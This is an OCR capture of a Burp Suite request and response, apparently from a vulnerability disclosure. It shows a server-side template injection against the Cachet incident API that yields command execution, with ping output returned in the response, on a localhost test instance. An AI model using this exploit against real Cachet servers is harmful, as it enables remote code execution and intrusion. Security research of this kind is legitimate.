 Request
Pretty Raw \n Actions
1 POST /api/v1/incidents HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 X-Cachet-Token: QLGMRm5N8bUjVxbdLF6m
9 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE;
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 42
12
13 visible=0&status=1&name=demo&template=ssti
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Host: localhost:8080
3 Date: Sat, 24 Jul 2021 22:57:52 +0000
4 Connection: close
5 X-Powered-By: PHP/7.1.13
6 Cache-Control: no-cache
7 Content-Type: application/json
8 Date: Sat, 24 Jul 2021 22:57:52 GMT
9
10 {
"data":{
"name":"demo",
"status":"1",
"visible":0,
"message":"1\n\n\r\nPinging 127.0.0.1 with 32 bytes of data:\r\nReply from 127.0.0.1: bytes=32 time<1ms TTL=128\r\n\r\
"updated_at":"2021-07-25 06:57:52",
"created_at":"2021-07-25 06:57:52",
"id":21,
"notify":true,
"human_status":"Investigating",
"scheduled_at":"2021-07-25 06:57:52"
}
}
INSPECTOR
离别歌@leavesongs.com